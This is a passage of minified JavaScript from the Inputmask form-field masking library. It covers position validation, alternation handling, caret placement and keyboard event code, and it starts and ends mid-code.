e=v();e.buffer=r,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,n){var i=-1,o=-1,s=n||v().validPositions;t===r&&(t=-1);for(var a in s){var c=parseInt(a);s[c]&&(e||!0!==s[c].generatedInput)&&(c<=t&&(i=c),c>=t&&(o=c))}return-1!==i&&t-i>1||o<t?i:o}function y(e,n,i,o){var s,a=e,c=t.extend(!0,{},v().validPositions),l=!1;for(v().p=e,s=n-1;s>=a;s--)v().validPositions[s]!==r&&(!0!==i&&(!v().validPositions[s].match.optionality&&function(t){var e=v().validPositions[t];if(e!==r&&null===e.match.fn){var n=v().validPositions[t-1],i=v().validPositions[t+1];return n!==r&&i!==r}return!1}(s)||!1===u.canClearPosition(v(),s,g(),o,u))||delete v().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;v().validPositions[a]!==r;)a++;if(s<a&&(s=a+1),v().validPositions[s]===r&&O(s))s++;else{var f=x(s);!1===l&&c[a]&&c[a].match.def===f.match.def?(v().validPositions[a]=t.extend(!0,{},c[a]),v().validPositions[a].input=f.input,delete v().validPositions[s],s++):w(a,f.match.def)?!1!==A(a,f.input||F(s),!0)&&(delete v().validPositions[s],s++,l=!0):O(s)||(s++,a--),a++}}m(!0)}function b(t,e){for(var n,i=t,o=g(),s=v().validPositions[o]||k(0)[0],a=s.alternation!==r?s.locator[s.alternation].toString().split(","):[],c=0;c<i.length&&(!((n=i[c]).match&&(u.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===r||s.alternation!==n.alternation||n.locator[s.alternation]!==r&&C(n.locator[s.alternation].toString().split(","),a)))||!0===e&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function x(t,e,n){return v().validPositions[t]||b(k(t,e?e.slice():e,n))}function _(t){return v().validPositions[t]?v().validPositions[t]:k(t)[0]}function w(t,e){for(var n=!1,r=k(t),i=0;i<r.length;i++)if(r[i].match&&r[i].match.def===e){n=!0;break}return n}function k(e,n,i){function o(n,i,s,c){function f(s,c,m){function g(e,n){var r=0===t.inArray(e,n.matches);return r||t.each(n.matches,function(t,i){if(!0===i.isQuantifier&&(r=g(e,n.matches[t-1])))return!1}),r}function y(e,n,i){var o,s;if(v().validPositions[e-1]&&i&&v().tests[e])for(var a=v().validPositions[e-1].locator,c=v().tests[e][0].locator,u=0;u<i;u++)if(a[u]!==c[u])return a.slice(i+1);return(v().tests[e]||v().validPositions[e])&&t.each(v().tests[e]||[v().validPositions[e]],function(t,e){var a=i!==r?i:e.alternation,c=e.locator[a]!==r?e.locator[a].toString().indexOf(n):-1;(s===r||c<s)&&-1!==c&&(o=e,s=c)}),o?o.locator.slice((i!==r?i:o.alternation)+1):i!==r?y(e,n):r}if(l>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+v().mask;if(l===e&&s.matches===r)return h.push({match:s,locator:c.reverse(),cd:d}),!0;if(s.matches!==r){if(s.isGroup&&m!==s){if(s=f(n.matches[t.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,i,c,m)){if(a=h[h.length-1].match,!g(a,b))return!0;p=!0,l=e}}else if(s.isAlternator){var x,_=s,w=[],k=h.slice(),S=c.length,E=i.length>0?i.shift():-1;if(-1===E||"string"==typeof E){var P,T=l,C=i.slice(),A=[];if("string"==typeof E)A=E.split(",");else for(P=0;P<_.matches.length;P++)A.push(P);for(var O=0;O<A.length;O++){if(P=parseInt(A[O]),h=[],i=y(l,P,S)||C.slice(),!0!==(s=f(_.matches[P]||n.matches[P],[P].concat(c),m)||s)&&s!==r&&A[A.length-1]<_.matches.length){var M=t.inArray(s,n.matches)+1;n.matches.length>M&&(s=f(n.matches[M],[M].concat(c.slice(1,c.length)),m))&&(A.push(M.toString()),t.each(h,function(t,e){e.alternation=c.length-1}))}x=h.slice(),l=T,h=[];for(var D=0;D<x.length;D++){var j=x[D],N=!1;j.alternation=j.alternation||S;for(var F=0;F<w.length;F++){var L=w[F];if("string"!=typeof E||-1!==t.inArray(j.locator[j.alternation].toString(),A)){if(function(t,e){return t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(j,L)){N=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],w.splice(w.indexOf(L),1,j));break}if(j.match.def===L.match.def){N=!1;break}if(function(t,n){return null===t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def,v(),e,!1,u,!1)}(j,L)||function(t,n){return null!==t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def.replace(/[\[\]]/g,""),v(),e,!1,u,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),N=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],w.splice(w.indexOf(L),0,j));break}}}N||w.push(j)}}"string"==typeof E&&(w=t.map(w,function(e,n){if(isFinite(n)){var i=e.alternation,o=e.locator[i].toString().split(",");e.locator[i]=r,e.alternation=r;for(var s=0;s<o.length;s++)-1!==t.inArray(o[s],A)&&(e.locator[i]!==r?(e.locator[i]+=",",e.locator[i]+=o[s]):e.locator[i]=parseInt(o[s]),e.alternation=i);if(e.locator[i]!==r)return e}})),h=k.concat(w),l=e,p=h.length>0,s=w.length>0,i=C.slice()}else s=f(_.matches[E]||n.matches[E],[E].concat(c),m);if(s)return!0}else if(s.isQuantifier&&m!==n.matches[t.inArray(s,n.matches)-1])for(var I=s,R=i.length>0?i.shift():0;R<(isNaN(I.quantifier.max)?R+1:I.quantifier.max)&&l<=e;R++){var $=n.matches[t.inArray(I,n.matches)-1];if(s=f($,[R].concat(c),$)){if(a=h[h.length-1].match,a.optionalQuantifier=R>I.quantifier.min-1,g(a,$)){if(R>I.quantifier.min-1){p=!0,l=e;break}return!0}return!0}}else if(s=o(s,i,c,m))return!0}else l++}for(var m=i.length>0?i.shift():0;m<n.matches.length;m++)if(!0!==n.matches[m].isQuantifier){var g=f(n.matches[m],[m].concat(s),c);if(g&&l===e)return g;if(l>e)break}}function s(t){if(u.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(v().validPositions[e-1]===r)return[b(t)];if(v().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(v().validPositions[e-1])return[b(t)]}return t}var a,c=v().maskToken,l=n?i:0,f=n?n.slice():[0],h=[],p=!1,d=n?n.join(""):"";if(e>-1){if(n===r){for(var m,g=e-1;(m=v().validPositions[g]||v().tests[g])===r&&g>-1;)g--;m!==r&&g>-1&&(f=function(e){var n=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===r?0===(n=b(e.slice()).locator.slice()).length&&(n=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var r=0;r<n.length;r++)e.locator[r]&&-1===n[r].toString().indexOf(e.locator[r])&&(n[r]+=","+e.locator[r])})),n}(m),d=f.join(""),l=g)}if(v().tests[e]&&v().tests[e][0].cd===d)return s(v().tests[e]);for(var y=f.shift();y<c.length&&!(o(c[y],f,[y])&&l===e||l>e);y++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==r&&v().tests[e]?s(t.extend(!0,[],h)):(v().tests[e]=t.extend(!0,[],h),s(v().tests[e]))}function S(){return v()._buffer===r&&(v()._buffer=d(!1,1),v().buffer===r&&(v().buffer=v()._buffer.slice())),v()._buffer}function E(t){return v().buffer!==r&&!0!==t||(v().buffer=d(!0,g(),!0)),v().buffer}function P(t,e,n){var i,o;if(!0===t)m(),t=0,e=n.length;else for(i=t;i<e;i++)delete v().validPositions[i];for(o=t,i=t;i<e;i++)if(m(!0),n[i]!==u.skipOptionalPartCharacter){var s=A(o,n[i],!0,!0);!1!==s&&(m(!0),o=s.caret!==r?s.caret:s.pos+1)}}function T(e,n,r){switch(u.casing||n.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=v().validPositions[r-1];e=0===r||o&&o.input===String.fromCharCode(i.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(u.casing)){var s=Array.prototype.slice.call(arguments);s.push(v().validPositions),e=u.casing.apply(this,s)}}return e}function C(e,n,i){for(var o,s=u.greedy?n:n.slice(0,1),a=!1,c=i!==r?i.split(","):[],l=0;l<c.length;l++)-1!==(o=e.indexOf(c[l]))&&e.splice(o,1);for(var f=0;f<e.length;f++)if(-1!==t.inArray(e[f],s)){a=!0;break}return a}function A(e,n,o,s,a,c){function l(t){var e=Y?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===v().maskLength?"full":e}function f(n,i,o){var a=!1;return t.each(k(n),function(c,f){for(var p=f.match,d=i?1:0,b="",x=p.cardinality;x>d;x--)b+=j(n-(x-1));if(i&&(b+=i),E(!0),!1!==(a=null!=p.fn?p.fn.test(b,v(),n,o,u,l(e)):(i===p.def||i===u.skipOptionalPartCharacter)&&""!==p.def&&{c:F(n,p,!0)||p.def,pos:n})){var _=a.c!==r?a.c:i;_=_===u.skipOptionalPartCharacter&&null===p.fn?F(n,p,!0)||p.def:_;var w=n,k=E();if(a.remove!==r&&(t.isArray(a.remove)||(a.remove=[a.remove]),t.each(a.remove.sort(function(t,e){return e-t}),function(t,e){y(e,e+1,!0)})),a.insert!==r&&(t.isArray(a.insert)||(a.insert=[a.insert]),t.each(a.insert.sort(function(t,e){return t-e}),function(t,e){A(e.pos,e.c,!0,s)})),a.refreshFromBuffer){var S=a.refreshFromBuffer;if(P(!0===S?S:S.start,S.end,k),a.pos===r&&a.c===r)return a.pos=g(),!1;if((w=a.pos!==r?a.pos:n)!==n)return a=t.extend(a,A(w,_,!0,s)),!1}else if(!0!==a&&a.pos!==r&&a.pos!==n&&(w=a.pos,P(n,w,E().slice()),w!==n))return a=t.extend(a,A(w,_,!0)),!1;return(!0===a||a.pos!==r||a.c!==r)&&(c>0&&m(!0),h(w,t.extend({},f,{input:T(_,p,w)}),s,l(e))||(a=!1),!1)}}),a}function h(e,n,i,o){if(o||u.insertMode&&v().validPositions[e]!==r&&i===r){var s,a=t.extend(!0,{},v().validPositions),c=g(r,!0);for(s=e;s<=c;s++)delete v().validPositions[s];v().validPositions[e]=t.extend(!0,{},n);var l,f=!0,h=v().validPositions,d=!1,y=v().maskLength;for(s=l=e;s<=c;s++){var b=a[s];if(b!==r)for(var x=l;x<v().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(x++,!1===d&&a[x]&&a[x].match.def===b.match.def)v().validPositions[x]=t.extend(!0,{},a[x]),v().validPositions[x].input=b.input,p(x),l=x,f=!0;else if(w(x,b.match.def)){var _=A(x,b.input,!0,!0);f=!1!==_,l=_.caret||_.insert?g():x,d=!0}else if(!(f=!0===b.generatedInput)&&x>=v().maskLength-1)break;if(v().maskLength<y&&(v().maskLength=y),f)break}if(!f)break}if(!f)return v().validPositions=t.extend(!0,{},a),m(!0),!1}else v().validPositions[e]=t.extend(!0,{},n);return m(!0),!0}function p(e){for(var n=e-1;n>-1&&!v().validPositions[n];n--);var i,o;for(n++;n<e;n++)v().validPositions[n]===r&&(!1===u.jitMasking||u.jitMasking>n)&&(""===(o=k(n,x(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(i=b(o))&&(i.match.def===u.radixPointDefinitionSymbol||!O(n,!0)||t.inArray(u.radixPoint,E())<n&&i.match.fn&&i.match.fn.test(F(n),v(),n,!1,u))&&!1!==(_=f(n,F(n,i.match,!0)||(null==i.match.fn?i.match.def:""!==F(n)?F(n):E()[n]),!0))&&(v().validPositions[_.pos||n].generatedInput=!0))}o=!0===o;var d=e;e.begin!==r&&(d=Y&&!l(e)?e.end:e.begin);var _=!0,S=t.extend(!0,{},v().validPositions);if(t.isFunction(u.preValidation)&&!o&&!0!==s&&!0!==c&&(_=u.preValidation(E(),d,n,l(e),u)),!0===_){if(p(d),l(e)&&(W(r,i.keyCode.DELETE,e,!0,!0),d=v().p),d<v().maskLength&&(V===r||d<V)&&(_=f(d,n,o),(!o||!0===s)&&!1===_&&!0!==c)){var D=v().validPositions[d];if(!D||null!==D.match.fn||D.match.def!==n&&n!==u.skipOptionalPartCharacter){if((u.insertMode||v().validPositions[M(d)]===r)&&!O(d,!0))for(var N=d+1,L=M(d);N<=L;N++)if(!1!==(_=f(N,n,o))){!function(e,n){var i=v().validPositions[n];if(i)for(var o=i.locator,s=o.length,a=e;a<n;a++)if(v().validPositions[a]===r&&!O(a,!0)){var c=k(a).slice(),u=b(c,!0),l=-1;""===c[c.length-1].match.def&&c.pop(),t.each(c,function(t,e){for(var n=0;n<s;n++){if(e.locator[n]===r||!C(e.locator[n].toString().split(","),o[n].toString().split(","),e.na)){var i=o[n],a=u.locator[n],c=e.locator[n];i-a>Math.abs(i-c)&&(u=e);break}l<n&&(l=n,u=e)}}),(u=t.extend({},u,{input:F(a,u.match,!0)||u.match.def})).generatedInput=!0,h(a,u,!0),v().validPositions[n]=r,f(n,i.input,!0)}}(d,_.pos!==r?_.pos:N),d=N;break}}else _={caret:M(d)}}!1===_&&u.keepStatic&&!o&&!0!==a&&(_=function(e,n,i){var o,a,c,l,f,h,p,d,y=t.extend(!0,{},v().validPositions),b=!1,x=g();for(l=v().validPositions[x];x>=0;x--)if((c=v().validPositions[x])&&c.alternation!==r){if(o=x,a=v().validPositions[o].alternation,l.locator[c.alternation]!==c.locator[c.alternation])break;l=c}if(a!==r){d=parseInt(o);var _=l.locator[l.alternation||a]!==r?l.locator[l.alternation||a]:p[0];_.length>0&&(_=_.split(",")[0]);var w=v().validPositions[d],S=v().validPositions[d-1];t.each(k(d,S?S.locator:r,d-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var l=0;l<p.length;l++){var x=[],k=0,S=0,E=!1;if(_<p[l]&&(c.na===r||-1===t.inArray(p[l],c.na.split(","))||-1===t.inArray(_.toString(),p))){v().validPositions[d]=t.extend(!0,{},c);var P=v().validPositions[d].locator;for(v().validPositions[d].locator[a]=parseInt(p[l]),null==c.match.fn?(w.input!==c.match.def&&(E=!0,!0!==w.generatedInput&&x.push(w.input)),S++,v().validPositions[d].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),v().validPositions[d].input=c.match.def):v().validPositions[d].input=w.input,f=d+1;f<g(r,!0)+1;f++)(h=v().validPositions[f])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?x.push(h.input):f<e&&k++,delete v().validPositions[f];for(E&&x[0]===c.match.def&&x.shift(),m(!0),b=!0;x.length>0;){var T=x.shift();if(T!==u.skipOptionalPartCharacter&&!(b=A(g(r,!0)+1,T,!1,s,!0)))break}if(b){v().validPositions[d].locator=P;var C=g(e)+1;for(f=d+1;f<g()+1;f++)((h=v().validPositions[f])===r||null==h.match.fn)&&f<e+(S-k)&&S++;b=A((e+=S-k)>C?C:e,n,i,s,!0)}if(b)return!1;m(),v().validPositions=t.extend(!0,{},y)}}})}return b}(d,n,o)),!0===_&&(_={pos:d})}if(t.isFunction(u.postValidation)&&!1!==_&&!o&&!0!==s&&!0!==c){var I=u.postValidation(E(!0),_,u);if(I.refreshFromBuffer&&I.buffer){var R=I.refreshFromBuffer;P(!0===R?R:R.start,R.end,I.buffer)}_=!0===I?_:I}return _&&_.pos===r&&(_.pos=d),!1!==_&&!0!==c||(m(!0),v().validPositions=t.extend(!0,{},S)),_}function O(t,e){var n=x(t).match;if(""===n.def&&(n=_(t).match),null!=n.fn)return n.fn;if(!0!==e&&t>-1){var r=k(t);return r.length>1+(""===r[r.length-1].match.def?1:0)}return!1}function M(t,e){var n=v().maskLength;if(t>=n)return n;var r=t;for(k(n+1).length>1&&(d(!0,n+1,!0),n=v().maskLength);++r<n&&(!0===e&&(!0!==_(r).match.newBlockMarker||!O(r))||!0!==e&&!O(r)););return r}function D(t,e){var n,r=t;if(r<=0)return 0;for(;--r>0&&(!0===e&&!0!==_(r).match.newBlockMarker||!0!==e&&!O(r)&&((n=k(r)).length<2||2===n.length&&""===n[1].match.def)););return r}function j(t){return v().validPositions[t]===r?F(t):v().validPositions[t].input}function N(e,n,i,o,s){if(o&&t.isFunction(u.onBeforeWrite)){var a=u.onBeforeWrite.call(K,o,n,i,u);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;P(!0===c?c:c.start,c.end,a.buffer||n),n=E(!0)}i!==r&&(i=a.caret!==r?a.caret:i)}}e!==r&&(e.inputmask._valueSet(n.join("")),i===r||o!==r&&"blur"===o.type?U(e,i,0===n.length):p&&o&&"input"===o.type?setTimeout(function(){R(e,i)},0):R(e,i),!0===s&&(Z=!0,t(e).trigger("input")))}function F(e,n,i){if((n=n||_(e).match).placeholder!==r||!0===i)return t.isFunction(n.placeholder)?n.placeholder(u):n.placeholder;if(null===n.fn){if(e>-1&&v().validPositions[e]===r){var o,s=k(e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===r||!1!==s[c].match.fn.test(o.match.def,v(),e,!0,u))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return u.placeholder.charAt(e%u.placeholder.length)}return n.def}return u.placeholder.charAt(e%u.placeholder.length)}function L(e,o,s,a,c){function l(t,e){return-1!==S().slice(t,M(t)).join("").indexOf(e)&&!O(t)&&_(t).match.nativeDef===e.charAt(e.length-1)}var f=a.slice(),h="",p=-1,d=r;if(m(),s||!0===u.autoUnmask)p=M(p);else{var y=S().slice(0,M(-1)).join(""),b=f.join("").match(new RegExp("^"+i.escapeRegex(y),"g"));b&&b.length>0&&(f.splice(0,b.length*y.length),p=M(p))}if(-1===p?(v().p=M(p),p=0):v().p=p,t.each(f,function(n,i){if(i!==r)if(v().validPositions[n]===r&&f[n]===F(n)&&O(n,!0)&&!1===A(n,f[n],!0,r,r,!0))v().p++;else{var o=new t.Event("_checkval");o.which=i.charCodeAt(0),h+=i;var a=g(r,!0),c=v().validPositions[a],y=x(a+1,c?c.locator.slice():r,a);if(!l(p,h)||s||u.autoUnmask){var b=s?n:null==y.match.fn&&y.match.optionality&&a+1<v().p?a+1:v().p;d=rt.keypressEvent.call(e,o,!0,!1,s,b),p=b+1,h=""}else d=rt.keypressEvent.call(e,o,!0,!1,!0,a+1);if(!1!==d&&!s&&t.isFunction(u.onBeforeWrite)){var _=d;if(d=u.onBeforeWrite.call(K,o,E(),d.forwardPosition,u),(d=t.extend(_,d))&&d.refreshFromBuffer){var w=d.refreshFromBuffer;P(!0===w?w:w.start,w.end,d.buffer),m(!0),d.caret&&(v().p=d.caret,d.forwardPosition=d.caret)}}}}),o){var w=r;n.activeElement===e&&d&&(w=u.numericInput?D(d.forwardPosition):d.forwardPosition),N(e,E(),w,c||new t.Event("checkval"),c&&"input"===c.type)}}function I(e){if(e){if(e.inputmask===r)return e.value;e.inputmask&&e.inputmask.refreshValue&&rt.setValueEvent.call(e)}var n=[],i=v().validPositions;for(var o in i)i[o].match&&null!=i[o].match.fn&&n.push(i[o].input);var s=0===n.length?"":(Y?n.reverse():n).join("");if(t.isFunction(u.onUnMask)){var a=(Y?E().slice().reverse():E()).join("");s=u.onUnMask.call(K,a,s,u)}return s}function R(t,i,o,s){function a(t){return!0===s||!Y||"number"!=typeof t||u.greedy&&""===u.placeholder||(t=E().join("").length-t),t}var c;if(i===r)return t.setSelectionRange?(i=t.selectionStart,o=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(i=c.startOffset,o=c.endOffset):n.selection&&n.selection.createRange&&(o=(i=0-(c=n.selection.createRange()).duplicate().moveStart("character",-t.inputmask._valueGet().length))+c.text.length),{begin:a(i),end:a(o)};if(i.begin!==r&&(o=i.end,i=i.begin),"number"==typeof i){i=a(i),o="number"==typeof(o=a(o))?o:i;var f=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*o;if(t.scrollLeft=f>t.scrollWidth?f:0,l||!1!==u.insertMode||i!==o||o++,t.setSelectionRange)t.selectionStart=i,t.selectionEnd=o;else if(e.getSelection){if(c=n.createRange(),t.firstChild===r||null===t.firstChild){var h=n.createTextNode("");t.appendChild(h)}c.setStart(t.firstChild,i<t.inputmask._valueGet().length?i:t.inputmask._valueGet().length),c.setEnd(t.firstChild,o<t.inputmask._valueGet().length?o:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",o),c.moveStart("character",i),c.select());U(t,{begin:i,end:o})}}function $(e){var n,i,o=E(),s=o.length,a=g(),c={},u=v().validPositions[a],l=u!==r?u.locator.slice():r;for(n=a+1;n<o.length;n++)l=(i=x(n,l,n-1)).locator.slice(),c[n]=t.extend(!0,{},i);var f=u&&u.alternation!==r?u.locator[u.alternation]:r;for(n=s-1;n>a&&((i=c[n]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==c[n].locator[u.alternation]&&null!=i.match.fn||null===i.match.fn&&i.locator[u.alternation]&&C(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==k(n)[0].def))&&o[n]===F(n,i.match);n--)s--;return e?{l:s,def:c[s]?c[s].match:r}:s}function H(t){for(var e,n=$(),i=t.length,o=v().validPositions[g()];n<i&&!O(n,!0)&&(e=o!==r?x(n,o.locator.slice(""),o):_(n))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||n+1===i&&""===(o!==r?x(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(e=v().validPositions[n-1])&&e&&e.match.optionality&&e.input===u.skipOptionalPartCharacter;)n--;return t.splice(n),t}function q(e){if(t.isFunction(u.isComplete))return u.isComplete(e,u);if("*"===u.repeat)return r;var n=!1,i=$(!0),o=D(i.l);if(i.def===r||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=x(s).match;if(null!==a.fn&&v().validPositions[s]===r&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&e[s]!==F(s,a)){n=!1;break}}}return n}function W(e,n,o,s,a){if((u.numericInput||Y)&&(n===i.keyCode.BACKSPACE?n=i.keyCode.DELETE:n===i.keyCode.DELETE&&(n=i.keyCode.BACKSPACE),Y)){var c=o.end;o.end=o.begin,o.begin=c}n===i.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===u.insertMode)?(o.begin=D(o.begin),v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.begin--):n===i.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&v().validPositions[o.end]&&v().validPositions[o.end].input!==u.radixPoint?o.end+1:M(o.end)+1,v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.end++),y(o.begin,o.end,!1,s),!0!==s&&function(){if(u.keepStatic){for(var n=[],i=g(-1,!0),o=t.extend(!0,{},v().validPositions),s=v().validPositions[i];i>=0;i--){var a=v().validPositions[i];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete v().validPositions[i],a.alternation!==r&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(i>-1)for(v().p=M(g(-1,!0));n.length>0;){var c=new t.Event("keypress");c.which=n.pop().charCodeAt(0),rt.keypressEvent.call(e,c,!0,!1,!1,v().p)}else v().validPositions=t.extend(!0,{},o)}}();var l=g(o.begin,!0);if(l<o.begin)v().p=M(l);else if(!0!==s&&(v().p=o.begin,!0!==a))for(;v().p<l&&v().validPositions[v().p]===r;)v().p++}function B(r){function i(t){var e,i=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(i.style[s]=o[s]);i.style.textTransform=o.textTransform,i.style.letterSpacing=o.letterSpacing,i.style.position="absolute",i.style.height="auto",i.style.width="auto",i.style.visibility="hidden",i.style.whiteSpace="nowrap",n.body.appendChild(i);var a,c=r.inputmask._valueGet(),u=0;for(e=0,a=c.length;e<=a;e++){if(i.innerHTML+=c.charAt(e)||"_",i.offsetWidth>=t){var l=t-u,f=i.offsetWidth-t;i.innerHTML=c.charAt(e),e=(l-=i.offsetWidth/3)<f?e-1:e;break}u=i.offsetWidth}return n.body.removeChild(i),e}var o=(r.ownerDocument.defaultView||e).getComputedStyle(r,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(X=n.createElement("div")).className="im-colormask",r.parentNode.insertBefore(X,r),r.parentNode.removeChild(r),X.appendChild(s),X.appendChild(r),r.style.left=s.offsetLeft+"px",t(r).on("click",function(t){return R(r,i(t.clientX)),rt.clickEvent.call(r,[t])}),t(r).on("keydown",function(t){t.shiftKey||!1===u.insertMode||setTimeout(function(){U(r)},0)})}function U(t,e,i){function o(){h||null!==a.fn&&c.input!==r?h&&(null!==a.fn&&c.input!==r||""===a.def)&&(h=!1,f+="</span>"):(h=!0,f+="<span class='im-static'>")}function s(r){!0!==r&&p!==e.begin||n.activeElement!==t||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,l,f="",h=!1,p=0;if(X!==r){var d=E();if(e===r?e=R(t):e.begin===r&&(e={begin:e,end:e}),!0!==i){var m=g();do{s(),v().validPositions[p]?(c=v().validPositions[p],a=c.match,l=c.locator.slice(),o(),f+=d[p]):(c=x(p,l,p-1),a=c.match,l=c.locator.slice(),(!1===u.jitMasking||p<m||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>p)&&(o(),f+=F(p,a))),p++}while((V===r||p<V)&&(null!==a.fn||""!==a.def)||m>p||h);-1===f.indexOf("im-caret")&&s(!0),h&&o()}var y=X.getElementsByTagName("div")[0];y.innerHTML=f,t.inputmask.positionColorMask(t,y)}}a=a||this.maskset,u=u||this.opts;var z,G,V,X,K=this,Q=this.el,Y=this.isRTL,J=!1,Z=!1,tt=!1,et=!1,nt={on:function(e,n,o){var s=function(e){if(this.inputmask===r&&"FORM"!==this.nodeName){var n=t.data(this,"_inputmask_opts");n?new i(n).mask(this):nt.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===u.tabThrough&&e.keyCode===i.keyCode.TAB))){switch(e.type){case"input":if(!0===Z)return Z=!1,e.preventDefault();break;case"keydown":J=!1,Z=!1;break;case"keypress":if(!0===J)return e.preventDefault();J=!0;break;case"click":if(f||h){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(e.preventDefault(),e.stopPropagation()),c}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(s),-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).on(n,s):t(e).on(n,s)},off:function(e,n){if(e.inputmask&&e.inputmask.events){var r;n?(r=[])[n]=e.inputmask.events[n]:r=e.inputmask.events,t.each(r,function(n,r){for(;r.length>0;){var i=r.pop();-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).off(n,i):t(e).off(n,i)}delete e.inputmask.events[n]})}}},rt={keydownEvent:function(e){var r=this,o=t(r),s=e.keyCode,a=R(r);if(s===i.keyCode.BACKSPACE||s===i.keyCode.DELETE||h&&s===i.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&s===i.keyCode.X&&!function(t){var e=n.createElement("input"),r="oncut"in e;return r||(e.setAttribute("oncut","return;"),r="function"==typeof e.oncut),e=null,r}())e.preventDefault(),W(r,s,a),N(r,E(!0),v().p,e,r.inputmask._valueGet()!==E().join("")),r.inputmask._valueGet()===S().join("")?o.trigger("cleared"):!0===q(E())&&o.trigger("complete");else if(s===i.keyCode.END||s===i.keyCode.PAGE_DOWN){e.preventDefault();var c=M(g());u.insertMode||c!==v().maskLength||e.shiftKey||c--,R(r,e.shiftKey?a.begin:c,c,!0)}else 